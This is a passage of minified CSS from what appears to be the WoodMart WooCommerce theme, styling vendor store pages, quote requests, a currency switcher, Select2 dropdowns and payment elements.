.dokan-store-info>li:before{display:none}.dokan-single-store .profile-frame-no-banner .dokan-store-info:after{content:"";display:block;clear:both;width:100%}.dokan-single-store .profile-frame-no-banner .store-social-wrapper{margin-top:10px}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-summery-wrapper,.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-info-summery-wrapper{height:auto!important}.dokan-single-store .profile-info-box.profile-layout-layout1 .dokan-store-info li:last-child,.dokan-single-store .profile-info-box.profile-layout-layout2 .dokan-store-info li:last-child{padding-bottom:0!important}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-summery{position:relative!important;top:auto!important;display:flex;flex-wrap:wrap;justify-content:flex-start;margin-top:-55px;margin-bottom:20px;height:auto!important}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-summery>div{float:none!important}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info-head{margin-left:5px}.dokan-single-store .profile-info-box.profile-layout-layout1 .profile-info{flex-basis:450px}.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-img{margin-top:-75px}.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-info{margin-bottom:20px}.dokan-single-store .profile-info-box.profile-layout-layout2 .dokan-store-info,.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-info,.dokan-single-store .profile-info-box.profile-layout-layout2 .profile-info-head,.dokan-single-store .profile-info-box.profile-layout-layout2 .store-name,.dokan-single-store .profile-info-box.profile-layout-layout2 .store-social-wrapper{position:static!important}.dokan-follow-store-button .dokan-follow-store-button-label-unfollow{display:none}.dokan-follow-store-button[data-status=following]:hover .dokan-follow-store-button-label-unfollow{display:inline-block}.dokan-follow-store-button[data-status=following]:hover .dokan-follow-store-button-label-current{display:none}.dokan-best-selling del,.dokan-top-rated del{color:#BDBDBD}.dokan-best-selling ins,.dokan-top-rated ins{background-color:transparent;text-decoration:none}.dokan-store-contact .dokan-btn.dokan-right{float:none!important}.dokan-category-menu{border-top:none;border-right:none;border-bottom-width:1px;border-bottom-style:solid;border-left:none}.dokan-category-menu #cat-drop-stack>ul li{position:relative;margin-bottom:0}.dokan-category-menu #cat-drop-stack>ul li a{position:static;display:inline-block;padding-right:25px;border-bottom:none!important;color:#727272;font-size:14px}.dokan-category-menu #cat-drop-stack>ul li a .caret-icon{top:8px}.dokan-category-menu #cat-drop-stack>ul li a .caret-icon i{width:22px;height:22px;color:#BBB;transition:background-color .25s ease,color .25s ease,-webkit-transform .25s ease;transition:background-color .25s ease,color .25s ease,transform .25s ease;transition:background-color .25s ease,color .25s ease,transform .25s ease,-webkit-transform .25s ease}.dokan-category-menu #cat-drop-stack>ul li a .caret-icon i.fa-rotate-90{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.dokan-category-menu #cat-drop-stack>ul li a .caret-icon i:before{font-size:16px;line-height:22px;content:"\f107"}.dokan-category-menu #cat-drop-stack>ul li a .caret-icon i.fa-rotate-90,.dokan-category-menu #cat-drop-stack>ul li a .caret-icon i:hover{border-radius:50%;background-color:#F9F9F9;color:#333}.dokan-category-menu #cat-drop-stack>ul li a:focus,.dokan-category-menu #cat-drop-stack>ul li a:hover{color:#333}.dokan-category-menu #cat-drop-stack>ul li ul{margin-top:0}.dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap a{margin-right:0;margin-left:0;border-bottom:none}.dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap .children{padding-left:15px;background:0 0!important}.dokan-category-menu #cat-drop-stack>ul li.parent-cat-wrap .children a{border-bottom:none!important}.dokan-category-menu h3.widget-title{margin-bottom:20px;padding:0;border:none;background-color:transparent}#dokan-form-contact-seller.seller-form textarea{padding:5px 15px}#dokan-form-contact-seller.seller-form input.dokan-btn-theme{padding:12px 20px;font-size:13px;line-height:18px;background-color:#F3F3F3;color:#3E3E3E;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}#dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover{color:#3E3E3E;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}#dokan-form-contact-seller.seller-form input.dokan-btn-theme:hover{text-decoration:none}#dokan-form-contact-seller.seller-form input.dokan-btn-theme:focus{outline:0}body:not(.form-border-width-1) .seller-form textarea{border-width:2px}.woocommerce-Tabs-panel--seller .width{height:18px}.woocommerce-Tabs-panel--seller ul.list-unstyled{padding-left:0}.woocommerce-Tabs-panel--seller ul.list-unstyled li:before{display:none}.dokan-seller-listing{display:flex;align-items:stretch;flex-direction:row;flex-wrap:wrap}.dokan-seller-listing #dokan-seller-listing-wrap,.dokan-seller-listing>h2{flex-basis:100%;max-width:100%;width:100%}.dokan-seller-search-form{flex-basis:376px;order:-1;margin-top:0!important;margin-bottom:20px!important;max-width:376px;width:376px}.dokan-seller-search-form .dokan-overlay{visibility:visible;opacity:1;transition:opacity .5s ease,visibility .5s ease}.dokan-seller-search-form .dokan-overlay[style="display: none;"]{display:block!important;visibility:hidden;opacity:0}.dokan-seller-search-form .dokan-ajax-loader{position:absolute;top:50%;left:50%;display:block!important;margin-top:-15px;margin-left:-15px;width:30px;height:30px;background:0 0;content:"";display:inline-block;width:18px;height:18px;border:1px solid #BBB;border-left-color:#000;border-radius:50%;vertical-align:middle;-webkit-animation:wd-rotate 450ms infinite linear;animation:wd-rotate 450ms infinite linear}.dokan-seller-search-form:after{position:absolute;top:23px;left:366px;display:inline-block;margin-top:-10px;margin-left:-10px;width:20px;font-size:20px;line-height:20px;transition:opacity .2s ease;content:"\f125";font-family:woodmart-font}.dokan-seller-search{padding:0 40px 0 15px!important;width:100%!important;height:46px!important;border-color:rgba(129,129,129,.2)!important;border-radius:0!important;background-image:none!important;font-size:15px!important;transition:border-color .5s ease!important}.dokan-seller-search:focus{border-color:rgba(129,129,129,.3)!important}#dokan-seller-listing-wrap{margin-right:0;margin-left:0}#dokan-seller-listing-wrap ul.dokan-seller-wrap{margin-top:0;margin-right:-15px;margin-left:-15px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-wrapper{box-shadow:0 0 4px rgba(0,0,0,.12)}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info{position:relative;background-size:cover}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite{overflow:visible;padding:10px 20px}#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-content .store-info .featured-favourite .featured-label{position:absolute;top:32px;right:20px;border-radius:0}#dokan-seller-listing-wrap .pagination-wrap{padding-right:15px;padding-left:15px}.widget_shopping_cart .variation-Vendor{display:none}#dokan-seller-listing-wrap .dokan-btn,.woocommerce-MyAccount-content .dokan-btn{position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease;padding:10px 14px;font-size:12px;line-height:16px;color:#FFF}#dokan-seller-listing-wrap .dokan-btn:hover,.woocommerce-MyAccount-content .dokan-btn:hover{text-decoration:none}#dokan-seller-listing-wrap .dokan-btn:focus,.woocommerce-MyAccount-content .dokan-btn:focus{outline:0}#dokan-seller-listing-wrap .dokan-btn:hover,.woocommerce-MyAccount-content .dokan-btn:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}#dokan-seller-rating svg{width:auto}.form-border-width-1 .dokan-seller-search{border-width:1px!important}.form-style-rounded.dokan-dashboard .dokan-add-new-product-popup .select2-selection--single,.form-style-rounded.dokan-dashboard .dokan-add-new-product-popup input,.form-style-rounded.dokan-dashboard .dokan-add-new-product-popup select,.form-style-rounded.dokan-dashboard .dokan-add-new-product-popup textarea,.form-style-rounded.dokan-dashboard .dokan-dashboard-wrap .select2-selection--single,.form-style-rounded.dokan-dashboard .dokan-dashboard-wrap input,.form-style-rounded.dokan-dashboard .dokan-dashboard-wrap select,.form-style-rounded.dokan-dashboard .dokan-dashboard-wrap textarea,.form-style-semi-rounded.dokan-dashboard .dokan-add-new-product-popup .select2-selection--single,.form-style-semi-rounded.dokan-dashboard .dokan-add-new-product-popup input,.form-style-semi-rounded.dokan-dashboard .dokan-add-new-product-popup select,.form-style-semi-rounded.dokan-dashboard .dokan-add-new-product-popup textarea,.form-style-semi-rounded.dokan-dashboard .dokan-dashboard-wrap .select2-selection--single,.form-style-semi-rounded.dokan-dashboard .dokan-dashboard-wrap input,.form-style-semi-rounded.dokan-dashboard .dokan-dashboard-wrap select,.form-style-semi-rounded.dokan-dashboard .dokan-dashboard-wrap textarea{border-radius:0}.form-style-rounded .dokan-seller-search{border-radius:30px!important}.form-style-semi-rounded .dokan-seller-search{border-radius:5px!important}.form-style-underlined .dokan-store-contact textarea{padding-right:0;padding-left:0}.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup input[type=password],.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup input[type=email],.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup input[type=text],.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup input[type=search],.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup input[type=number],.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup select,.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap input[type=password],.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap input[type=email],.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap input[type=text],.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap input[type=search],.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap input[type=number],.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap select{padding:4px 6px;border-width:1px;border-style:solid}.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup label,.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap label{margin-bottom:5px}.form-style-underlined.dokan-dashboard .dokan-add-new-product-popup textarea,.form-style-underlined.dokan-dashboard .dokan-dashboard-wrap textarea{padding:10px 15px;min-height:190px;border-style:solid}.by-vendor-name{display:block;margin-bottom:10px;font-weight:600;font-size:14px}#yith-wpv-abuse-report-link small{font-size:inherit}#yith-wpv-abuse{padding:10px 14px;font-size:12px;line-height:16px;color:#FFF;position:relative;display:inline-block;outline:0;border-width:0;border-style:solid;border-color:transparent;border-radius:0;box-shadow:none;vertical-align:middle;text-align:center;text-decoration:none;text-transform:uppercase;text-shadow:none;letter-spacing:.3px;font-weight:600;cursor:pointer;transition:color .25s ease,background-color .25s ease,border-color .25s ease,box-shadow .25s ease,opacity .25s ease}#yith-wpv-abuse:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}#yith-wpv-abuse:hover{text-decoration:none}#yith-wpv-abuse:focus{outline:0}.yith-wpv-abuse-report-title{margin-bottom:20px;line-height:1.4}.single-product-content .by-vendor-name{margin-bottom:20px}.single-product-content #yith-wpv-abuse-report-link{margin-bottom:15px}.popup-quick-view .by-vendor-name{margin-bottom:5px}.product-grid-item .by-vendor-name{display:none}.woodmart-hover-button .by-vendor-name-link,.woodmart-hover-info-alt .by-vendor-name-link,.woodmart-hover-quick .by-vendor-name-link{color:#FFF}#customer_login label.inline.vendor-register-label{margin-bottom:20px}label[for=vendor-terms]{display:inline-block;vertical-align:baseline}form.woocommerce-currency-switcher-form label{margin-bottom:0;line-height:inherit!important}form.woocommerce-currency-switcher-form small{margin-top:5px}form.woocommerce-currency-switcher-form label,form.woocommerce-currency-switcher-form small{overflow:hidden;margin-right:60px;text-overflow:ellipsis;white-space:nowrap}form.woocommerce-currency-switcher-form a.dd-option,form.woocommerce-currency-switcher-form a.dd-selected{position:relative;padding:10px 15px}form.woocommerce-currency-switcher-form .dd-options,form.woocommerce-currency-switcher-form .dd-select{border-width:2px;border-style:solid;border-color:rgba(129,129,129,.2)}form.woocommerce-currency-switcher-form .dd-select{border-radius:0;background-color:transparent!important}form.woocommerce-currency-switcher-form .dd-options{border-top:none;box-shadow:none}form.woocommerce-currency-switcher-form .dd-options li{margin-bottom:0}form.woocommerce-currency-switcher-form .dd-options li a{border-style:solid;border-color:rgba(129,129,129,.2);border-bottom-width:2px}form.woocommerce-currency-switcher-form .dd-options li:last-child a{border-bottom:none}form.woocommerce-currency-switcher-form .dd-option-image,form.woocommerce-currency-switcher-form .dd-selected-image{position:absolute;top:50%;float:none;max-width:30px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}form.woocommerce-currency-switcher-form .dd-image-right{right:30px;margin:0}form.woocommerce-currency-switcher-form .dd-pointer-down{border-top-color:grey!important}form.woocommerce-currency-switcher-form .dd-pointer-up.dd-pointer-down{border-top-color:transparent!important;border-bottom-color:grey!important}.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-select{border-color:rgba(255,255,255,.15)}.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-options{border-color:rgba(255,255,255,.15)}.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-options li a{border-color:rgba(255,255,255,.15)}.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-option,.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-options{background-color:#101010}.dropdowns-color-light form.woocommerce-currency-switcher-form .dd-option:hover{background-color:rgba(255,255,255,.08)}.form-border-width-1 form.woocommerce-currency-switcher-form .dd-select{border-width:1px}.form-border-width-1 form.woocommerce-currency-switcher-form .dd-options{border-width:1px}.form-border-width-1 form.woocommerce-currency-switcher-form .dd-options li a{border-bottom-width:1px}.form-style-rounded form.woocommerce-currency-switcher-form .dd-options,.form-style-rounded form.woocommerce-currency-switcher-form .dd-select{border-radius:20px}.form-style-semi-rounded form.woocommerce-currency-switcher-form .dd-options,.form-style-semi-rounded form.woocommerce-currency-switcher-form .dd-select{border-radius:5px}.form-style-underlined form.woocommerce-currency-switcher-form .dd-options,.form-style-underlined form.woocommerce-currency-switcher-form .dd-select{border-top-style:none;border-right-style:none;border-left-style:none}.form-style-underlined form.woocommerce-currency-switcher-form label{font-weight:400}.whb-column form.woocommerce-currency-switcher-form{position:relative}.whb-column form.woocommerce-currency-switcher-form label{overflow:visible;margin-right:0;cursor:pointer}.whb-column form.woocommerce-currency-switcher-form select{position:relative;z-index:2;border-width:0;border-radius:0;background-image:none;color:#474747}.whb-column form.woocommerce-currency-switcher-form .dd-selected{display:flex;align-items:center;flex-direction:row;padding:0;border-color:rgba(129,129,129,.2)}.whb-column form.woocommerce-currency-switcher-form .dd-selected label{color:inherit;font-size:inherit}.whb-column form.woocommerce-currency-switcher-form .dd-selected>label{position:relative;padding-right:15px}.whb-column form.woocommerce-currency-switcher-form .dd-selected>label:after{position:absolute;top:50%;right:2px;color:#BBB;font-weight:400;font-size:100%;font-family:FontAwesome;-webkit-transform:translateY(-50%);transform:translateY(-50%);content:"\f107"}.whb-column form.woocommerce-currency-switcher-form .dd-selected,.whb-column form.woocommerce-currency-switcher-form select{padding-right:25px;padding-left:10px;border-style:solid;color:#474747;letter-spacing:.2px;font-size:12px}.whb-column form.woocommerce-currency-switcher-form .dd-option-description,.whb-column form.woocommerce-currency-switcher-form .dd-selected-description{display:none}.whb-column form.woocommerce-currency-switcher-form .dd-image-right,.whb-column form.woocommerce-currency-switcher-form img{display:none}.whb-column form.woocommerce-currency-switcher-form .dd-options{display:block!important;visibility:hidden;overflow:visible;padding-top:10px!important;padding-bottom:10px!important;width:140px!important;height:auto!important;border-radius:0;opacity:0;transition:opacity .2s ease,visibility .2s ease;box-shadow:0 0 3px rgba(0,0,0,.15)}.whb-column form.woocommerce-currency-switcher-form .dd-option{padding-top:8px;padding-right:18px;padding-bottom:8px;padding-left:18px;border-bottom:0}.whb-column form.woocommerce-currency-switcher-form .dd-option:hover{background-color:#F9F9F9}.whb-column form.woocommerce-currency-switcher-form .dd-option-text{color:#777}.whb-column form.woocommerce-currency-switcher-form .dd-options,.whb-column form.woocommerce-currency-switcher-form .dd-select{border:none}.whb-column form.woocommerce-currency-switcher-form .dd-pointer{display:none}.whb-column form.woocommerce-currency-switcher-form:hover .dd-selected{color:#959595}.whb-column form.woocommerce-currency-switcher-form:hover .dd-options{visibility:visible;opacity:1}.dropdowns-color-light .whb-column form.woocommerce-currency-switcher-form select{border-color:rgba(129,129,129,.2)}.dropdowns-color-light .whb-column form.woocommerce-currency-switcher-form .dd-option label{color:rgba(255,255,255,.8)}.dropdowns-color-light .whb-column form.woocommerce-currency-switcher-form .dd-option:hover{background-color:rgba(255,255,255,.08)}.whb-color-light .whb-column form.woocommerce-currency-switcher-form .dd-selected,.whb-color-light .whb-column form.woocommerce-currency-switcher-form select{border-color:rgba(255,255,255,.25);color:#FFF}.whb-color-light .whb-column form.woocommerce-currency-switcher-form .dd-selected label:after,.whb-color-light .whb-column form.woocommerce-currency-switcher-form select label:after{color:rgba(255,255,255,.6)}.whb-color-light .whb-column form.woocommerce-currency-switcher-form:after{color:rgba(255,255,255,.6)}.whb-color-light .whb-column form.woocommerce-currency-switcher-form:hover .dd-selected{color:rgba(255,255,255,.8)}.whb-header form.woocommerce-currency-switcher-form .dd-selected,.whb-header form.woocommerce-currency-switcher-form select{padding-right:0;padding-left:0}.whb-header form.woocommerce-currency-switcher-form .dd-options{left:-10px}.whb-header form.woocommerce-currency-switcher-form:after{right:0}.whb-header .whb-col-right form.woocommerce-currency-switcher-form .dd-options{right:-10px;left:auto}.whb-header .whb-general-header form.woocommerce-currency-switcher-form .dd-selected,.whb-header .whb-general-header form.woocommerce-currency-switcher-form select{height:40px}.whb-header .whb-general-header form.woocommerce-currency-switcher-form .dd-options{margin:15px 0 0!important}.whb-header .whb-general-header form.woocommerce-currency-switcher-form .dd-options:after{content:"";position:absolute;top:auto;right:0;bottom:100%;left:0;width:auto;height:15px}.whb-header .whb-row:not(.whb-top-bar) form.woocommerce-currency-switcher-form .dd-selected label{font-weight:600}.whb-header .whb-row:not(.whb-top-bar) form.woocommerce-currency-switcher-form .dd-selected,.whb-header .whb-row:not(.whb-top-bar) form.woocommerce-currency-switcher-form select{font-weight:600;font-size:13px}.wcppec-checkout-buttons{margin:0}.product-design-default .wcppec-checkout-buttons{text-align:left}.woodmart-sticky-btn-container .wcppec-checkout-buttons{margin-left:10px}.wcppec-checkout-buttons__button{padding-top:0}.single-product-page .wcppec-checkout-buttons{margin-bottom:25px}.wcppec-checkout-buttons__button{display:inline-block;font-weight:600;font-size:13px;line-height:13px}.cart-totals-inner .wcppec-checkout-buttons{text-align:center}.cart-totals-inner .wcppec-checkout-buttons a:not(:last-child){margin-bottom:10px}.cart-totals-inner .wcppec-checkout-buttons__separator{margin-top:10px;margin-bottom:10px;color:#333;font-weight:600;font-size:16px}.woodmart-dark .cart-totals-inner .wcppec-checkout-buttons__separator{color:#FFF}.widget_shopping_cart .wcppec-cart-widget-spb{margin-top:10px;margin-bottom:-15px}.woodmart-cart-empty .wcppec-cart-widget-spb{display:none}.ywraq_list_empty_message{padding:16px 12px;border-style:solid;border-color:#E6E6E6;border-top-width:2px;border-bottom-width:1px;color:#333;text-align:center;font-weight:600;font-size:18px}#yith-ywraq-form table.cart .product-thumbnail{display:table-cell}#yith-ywraq-form td.actions{border-bottom:none}.yith_ywraq_add_item_browse_message:not(.hide),.yith_ywraq_add_item_response_message:not(.hide){display:inline-block!important}.yith_ywraq_add_item_response_message{margin-right:5px}.yith_ywraq_add_item_browse_message a{font-weight:600}.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button{color:#FFF}.yith-ywraq-add-to-quote .yith-ywraq-add-button .button.add-request-quote-button:hover{color:#FFF;box-shadow:inset 0 0 200px rgba(0,0,0,.1)}.yith_ywraq_add_item_product_message{line-height:40px}.yith_ywraq_add_item_product_message.hide{display:none!important}.yith-ywraq-add-to-quote{margin-bottom:25px}.yith-ywraq-add-button{margin-bottom:15px}.ywraq_my_account_quotes_title{margin-top:20px}.product-grid-item .yith-ywraq-add-button,.product-grid-item .yith-ywraq-add-to-quote{margin-bottom:0}.product-grid-item .add_to_cart_button+.yith-ywraq-add-to-quote{margin-top:10px}.woodmart-hover-info-alt .add-request-quote-button,.woodmart-hover-standard .add-request-quote-button{padding:10px 14px;font-size:12px;line-height:16px}.woodmart-hover-tiled .yith-ywraq-add-to-quote{display:none}.woodmart-hover-quick .yith-ywraq-add-to-quote{margin-top:0!important}.woodmart-hover-quick .yith-ywraq-add-button{position:relative}.woodmart-hover-quick .yith-ywraq-add-button>img{display:none}.woodmart-hover-quick .add-request-quote-button{top:0!important;padding:10px!important;width:100%;border-radius:0!important;box-shadow:none!important}body .select2-container--default{min-height:42px}body .select2-container--default .select2-selection{border:2px solid rgba(129,129,129,.2);border-radius:0;background-color:transparent;transition:border-color .4s ease}body .select2-container--default .select2-selection:focus{outline:0}body .select2-container--default .select2-selection--single{padding:0 15px;height:42px;text-align:left;font-size:14px;line-height:38px}body .select2-container--default .select2-selection--single .select2-selection__rendered{display:inline;padding-right:0!important;padding-left:0!important;color:#777;line-height:1.4}body .select2-container--default .select2-selection--single .select2-selection__placeholder{color:inherit}body .select2-container--default .select2-selection--single .select2-selection__arrow{top:8px;right:10px!important;background-position:right 1px top 50%;background-size:auto 18px;background-repeat:no-repeat}body .select2-container--default .select2-selection--single .select2-selection__arrow b{display:none}body .select2-container--default .select2-selection--single .select2-selection__clear{position:absolute;top:10px;right:35px;color:#BBB}body .select2-container--default .select2-selection--multiple{min-height:42px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered{display:block;margin-bottom:9px;padding:0 15px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{margin-top:9px;margin-right:10px;padding-top:2px;padding-bottom:2px;padding-right:8px;padding-left:6px;border:none;border-radius:0;background-color:#F1F1F1;color:#333;font-weight:600;font-size:12px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice__remove{margin-top:-2px;margin-right:4px;color:inherit;font-size:16px;line-height:12px}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search--inline{display:inline-block;margin:0;margin-top:9px;line-height:1}body .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-search--inline input{height:auto}body .select2-container--default .select2-search--dropdown{position:relative;padding:18px;border-bottom:2px solid rgba(129,129,129,.2);background-color:#F9F9F9}body .select2-container--default .select2-search--dropdown .select2-search__field{padding:0 15px;height:42px;border:2px solid rgba(129,129,129,.2);background-color:#FFF;background-image:none;color:#777}body .select2-container--default .select2-search--dropdown:after{position:absolute;top:50%;right:30px;margin-top:-9px;color:#8C8C8C;font-size:18px;line-height:18px;content:"\f125";font-family:woodmart-font}body .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#F2F2F2;color:#333}body .select2-container--default .select2-results__option[aria-selected=true]{color:#FFF;font-weight:600}body .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow{-webkit-transform:rotate(180deg);transform:rotate(180deg)}body .select2-container--default .select2-dropdown{border-width:2px;border-color:rgba(129,129,129,.2);border-radius:0;background-color:#FFF}body .select2-container--default .select2-results__option{padding:10px 18px}body .select2-container--default .select2-results__option:focus{outline:0}body .select2-container--default.select2-container--focus .select2-selection--multiple{border-width:2px;border-color:rgba(129,129,129,.3)}body.woodmart-dark .select2-container--default .select2-selection{border-color:rgba(255,255,255,.15)}body.woodmart-dark .select2-container--default .select2-selection--single .select2-selection__rendered{color:#FFF}body.woodmart-dark .select2-container--default .select2-selection--multiple .select2-selection__rendered .select2-selection__choice{background-color:#101010;color:#FFF}body.woodmart-dark .select2-container--default .select2-search--dropdown{border-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.3)}body.woodmart-dark .select2-container--default .select2-search--dropdown .select2-search__field{border-color:rgba(255,255,255,.15);background-color:rgba(0,0,0,.3)}body.woodmart-dark .select2-container--default .select2-search--dropdown:after{color:#FFF}body.woodmart-dark .select2-container--default .select2-results__option--highlighted[aria-selected],body.woodmart-dark .select2-container--default .select2-results__option[aria-selected=true],body.woodmart-dark .select2-container--default .select2-results__option[data-selected=true]{background-color:rgba(0,0,0,.3);color:#FFF}body.woodmart-dark .select2-container--default .select2-dropdown{border-color:rgba(255,255,255,.25);background-color:#101010}body.woodmart-dark .select2-container--default.select2-container--focus .select2-selection--multiple{border-color:rgba(255,255,255,.25)}#add_payment_method #payment ul.payment_methods li img.stripe-icon,.woocommerce-checkout #payment ul.payment_methods li img.stripe-icon{float:right;margin-top:-2px}#add_payment_method #place_order{padding:12px 20px;width:auto;font-size:13px}#add_payment_method .payment_methods .payment_box{padding:0;background-color:transparent;box-shadow:none}#add_payment_method .payment_methods .payment_box:before{content:none}#add_payment_method #wc-stripe-cc-form{max-width:330px}.woodmart-dark #add_payment_method .payment_methods .payment_box{background-color:transparent}#wc-stripe-cc-form{margin-bottom:0;padding:0;border:none}#wc-stripe-cc-form br{display:none}#stripe-payment-data .stripe-source-errors{margin-top:20px;margin-bottom:0;padding-right:0}#stripe-payment-data .stripe-source-errors:empty{display:none}.woocommerce-SavedPaymentMethods-saveNew{margin-top:5px}.product-quick-view .apple-pay-button-wrapper,.quick-shop-wrapper .product-quick-view{display:none}@supports (-webkit-appearance:-apple-pay-button){.apple-pay-button-checkout-separator,.apple-pay-button-wrapper{margin-bottom:10px}.apple-pay-button-checkout-separator{color:#212121;font-weight:600;font-size:12px}.single-product div.product form.cart .quantity input[type=button],.single-product div.product form.cart .quantity~.button,body.single-product div.product form.cart .quantity{width:auto}.single-product div.product form.cart .quantity input[type=number]{width:30px}body.single-product div.product form.cart .apple-pay-button-wrapper{display:inline-block;vertical-align:middle}body.single-product div.product form.cart .apple-pay-button{margin-right:10px;max-width:20%}}.anr_captcha_field{margin-bottom:20px}.menu-item-register .anr_captcha_field{margin-bottom:15px}.checkout-order-review .anr_captcha_field{margin-top:20px;margin-bottom:0}#customer_login>div:not(:first-child):last-child,.autocomplete-suggestion,.brands-style-bordered .brand-item,.brands-style-bordered.brands-carousel .owl-carousel:not(.owl-loaded),.brands-style-bordered.brands-carousel .owl-stage-outer,.brands-style-bordered.brands-list .brand-item>a,.commentlist .children,.commentlist>li,.comments-area .children,.comments-area .comment,.comments-area .logged-in-as>a:not(:last-child),.copyrights-wrapper,.filters-area,.icl_post_in_other_langs,.login-form-side .create-account-question,.login-form-side .woocommerce-form-login,.lost_reset_password .form-row-first,.menu-item-register .login-title,.meta-location-add_to_cart .product_meta,.mobile-menu-widget,.mobile-nav .create-nav-msg,.popup-quick-view .entry-summary .product_meta,.product-tabs-wrapper,.product_list_widget>li,.products-bordered-grid .owl-stage-outer,.products-bordered-grid div.owl-carousel:not(.owl-loaded),.products-bordered-grid.elements-grid,.share-with-lines>span,.single-product-sidebar.sidebar-left,.single-product-sidebar.sidebar-right,.tabs-location-standard.reviews-location-separate.tabs-type-tabs .woocommerce-tabs,.view-all-results,.wc-bacs-bank-details li,.widget,.widget-heading,.widget_product_categories .count,.widget_product_tag_cloud .tagcloud a,.widget_rss ul li,.widget_shopping_cart .total,.widget_tag_cloud .tagcloud a,.woocommerce-MyAccount-content>p:not(.woocommerce-Message):first-child,.woocommerce-MyAccount-title,.woocommerce-shipping-fields,.woocommerce-terms-and-conditions-wrapper,.woocommerce-terms-and-conditions-wrapper .woocommerce-privacy-policy-text,.woocommerce-thankyou-order-details li,.wood-login-divider:after,.wood-login-divider:before,.woodmart-clear-filters-wrapp,.woodmart-my-account-sidebar,.woodmart-my-account-sidebar .sidebar-container,.woodmart-pf-price-range .filter_price_slider_amount,.woodmart-price-table .woodmart-plan-feature,.woodmart-price-table .woodmart-plan-features,.woodmart-price-table .woodmart-plan-inner,.woodmart-price-table.price-style-alt .woodmart-plan-price,.woodmart-product-instagram,.woodmart-recent-posts li,.woodmart-search-full-screen .autocomplete-suggestion.suggestion-divider,.woodmart-search-full-screen .searchform,.woodmart-title-style-bordered .left-line,.woodmart-title-style-bordered .right-line,.woodmart-twitter-element .twitter-post,.woodmart-wishlist-heading-wrapper,.woodmart-woocommerce-layered-nav .count,.wpb-js-composer .vc_tta.vc_general.vc_tta-style-classic.vc_tta-accordion.vc_tta-color-white .vc_tta-panel,.wpml-ls-statics-post_translations,body .wp-playlist-item{border-color:rgba(129,129,129,.2)}.color-scheme-light .autocomplete-suggestion,.color-scheme-light .products-bordered-grid .owl-carousel:not(.owl-loaded),.color-scheme-light .products-bordered-grid .owl-stage-outer,.color-scheme-light .products-bordered-grid.elements-grid,.color-scheme-light .share-with-lines>span,.color-scheme-light .woodmart-price-table .woodmart-plan-feature,.color-scheme-light .woodmart-price-table .woodmart-plan-features,.color-scheme-light .woodmart-price-table .woodmart-plan-inner,.woodmart-dark #customer_login>div:not(:first-child):last-child,.woodmart-dark .autocomplete-suggestion,.woodmart-dark .brands-style-bordered .brand-item,.woodmart-dark .brands-style-bordered.brands-carousel .owl-carousel:not(.owl-loaded),.woodmart-dark .brands-style-bordered.brands-carousel .owl-stage-outer,.woodmart-dark .brands-style-bordered.brands-list .brand-item>a,.woodmart-dark .commentlist .children,.woodmart-dark .commentlist>li,.woodmart-dark .comments-area .children,.woodmart-dark .comments-area .comment,.woodmart-dark .comments-area .logged-in-as>a:not(:last-child),.woodmart-dark .filters-area,.woodmart-dark .icl_post_in_other_langs,.woodmart-dark .lost_reset_password .form-row-first,.woodmart-dark .meta-location-add_to_cart .product_meta,.woodmart-dark .mobile-menu-widget,.woodmart-dark .popup-quick-view .entry-summary .product_meta,.woodmart-dark .product-tabs-wrapper,.woodmart-dark 